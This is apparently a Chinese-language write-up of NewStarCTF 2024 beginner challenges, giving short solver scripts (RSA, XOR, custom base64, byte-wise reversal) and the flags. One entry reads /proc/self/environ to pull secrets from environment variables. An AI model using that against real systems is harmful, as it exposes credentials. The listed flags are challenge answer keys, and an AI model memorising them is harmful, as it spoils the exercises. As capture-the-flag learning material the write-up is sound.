2024 NewStarCTF
1 Misc 兑换码
操作内容:
题目提示就在图片下面

PuzzleSolver直接修复图片

flag值:
flag{La_vaguelette}
2 Crypto Base

操作内容:
CyberChef一把梭,没什么好说的
flag值:
flag{B@sE_0f_CrYpt0_N0W}
3 Crypto 一眼秒了

操作内容:
Factordb分解n,得到pq,pdec直接出
如该题使用自己编写的脚本代码请详细写出,不允许截图
| from Crypto.Util.number import * from gmpy2 import * # from serct import flag p = 7221289171488727827673517139597844534869368289455419695964957239047692699919030405800116133805855968123601433247022090070114331842771417566928809956044421 q = 7221289171488727827673517139597844534869368289455419695964957239047692699919030405800116133805855968123601433247022090070114331842771417566928809956045093 n = p*q phi =(p-1)*(q-1) # m = bytes_to_long(flag) e = 65537 d=inverse(e,phi) c = 48757373363225981717076130816529380470563968650367175499612268073517990636849798038662283440350470812898424299904371831068541394247432423751879457624606194334196130444478878533092854342610288522236409554286954091860638388043037601371807379269588474814290382239910358697485110591812060488786552463208464541069 m=powmod(c, d, n) # print(n) print(long_to_bytes(m)) # 52147017298260357180329101776864095134806848020663558064141648200366079331962132411967917697877875277103045755972006084078559453777291403087575061382674872573336431876500128247133861957730154418461680506403680189755399752882558438393107151815794295272358955300914752523377417192504702798450787430403387076153 # 48757373363225981717076130816529380470563968650367175499612268073517990636849798038662283440350470812898424299904371831068541394247432423751879457624606194334196130444478878533092854342610288522236409554286954091860638388043037601371807379269588474814290382239910358697485110591812060488786552463208464541069 |
|---|
flag值:
flag{9cd4b35a-affc-422a-9862-58e1cc3ff8d2}
4 Reverse begin
操作内容:
IDA x64打开,F5看伪代码


根据说明找到flag1 flag2


并提示了part3位置,part3+}=flag

flag值:
flag{Mak3_aN_3Ff0rt_tO_5eArcH_F0r_th3_f14g_C0Rpse}
5 Crypto xor
操作内容:
简单的异或,使用密钥解密c1和c2再拼接
如该题使用自己编写的脚本代码请详细写出,不允许截图
| from pwn import xor from Crypto.Util.number import bytes_to_long, long_to_bytes key = b’New_Star_CTF’ c1 = 8091799978721254458294926060841 c2 = b’;:\x1c1<\x03>*\x10\x11u;’ # 反向XOR m1_recovered = c1 ^ bytes_to_long(key) m2_recovered = xor(key, c2) # 转换m1_recovered为字节 m1_recovered_bytes = long_to_bytes(m1_recovered) # 拼接得到完整的flag flag_recovered = m1_recovered_bytes + m2_recovered print(flag_recovered) |
|---|
flag值:
flag{0ops!_you_know_XOR!}
6 Reverse base64
操作内容:
简单的base64换表,映射表和结果都给了,直接解

如该题使用自己编写的脚本代码请详细写出,不允许截图
| import base64 str1 = “g84Gg6m2ATtVeYqUZ9xRnaBpBvOVZYtj+Tc=” string1 = “WHydo3sThiS7ABLElO0k5trange+CZfVIGRvup81NKQbjmPzU4MDc9Y6q2XwFxJ/“ string2 = “ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/“ a=str1.translate(str.maketrans(string1,string2)) print(base64.b64decode(a)) |
|---|
flag值:
flag{y0u_kn0w_base64_well}
7 Pwn Real Login
操作内容:
IDA逆向一下得到password直接进去cat flag

flag{5d405177-f660-4260-9ef6-3778b318efb6}
flag值:
flag{5d405177-f660-4260-9ef6-3778b318efb6}
8 Reverse Simple_encryption
操作内容:

IDA F5直接看main函数加密伪代码,取对比的加密后内容buffer进行解密

对输入字符的处理分为三种情况:
当索引 j 是 0 (mod 3) 时,输入字符会减去 31。
当索引 j 是 1 (mod 3) 时,输入字符会加上 41。
当索引 j 是 2 (mod 3) 时,输入字符会进行异或操作,使用 0x55。
根据以上逻辑编写代码逆向解密flag
如该题使用自己编写的脚本代码请详细写出,不允许截图
| buffer = [ 0x47, 0x95, 0x34, 0x48, 0xA4, 0x1C, 0x35, 0x88, 0x64, 0x16, 0x88, 0x07, 0x14, 0x6A, 0x39, 0x12, 0xA2, 0x0A, 0x37, 0x5C, 0x07, 0x5A, 0x56, 0x60, 0x12, 0x76, 0x25, 0x12, 0x8E, 0x28 ] flag = [] for k in range(len(buffer)): if k % 3 == 0: value = buffer[k] + 31 elif k % 3 == 1: value = buffer[k] - 41 elif k % 3 == 2: value = buffer[k] ^ 0x55 flag.append(value) flag_chars = ‘’.join(chr(b) for b in flag) print(flag_chars) |
|---|
flag值:
flag{IT_15_R3Al1y_V3Ry-51Mp1e}
9 Web headach3
操作内容:
Bp发包,flag直接在响应头

flag值:
flag{You_Ar3_R3Ally_A_9ooD_d0ctor}
10 Misc Labyrinth
操作内容:
Stegsolve Red 0得到一个二维码

扫描得到flag

flag值:
flag{e33bb7a1-ac94-4d15-8ff7-fd8c88547b43}
11 Misc pleasingMusic
操作内容:
Audacity打开,发现后半部分存在摩斯密码,结合题目中的正反都好听,从后往前翻译出明文


flag值:
flag{ez_morse_code}
12 Misc WhereIsFlag
操作内容:
读取/proc/self/environ中的当前环境变量

flag值:
flag{9b398734-2b58-4fb3-803a-afa58f100fc8}
13 Misc decompress
操作内容:
解压几层后提示^([a-z]){3}\d[a-z]$,及3个a-z字母+1个数字+一个a-z字母(懒得用hashcat,直接上ARCRPR了)
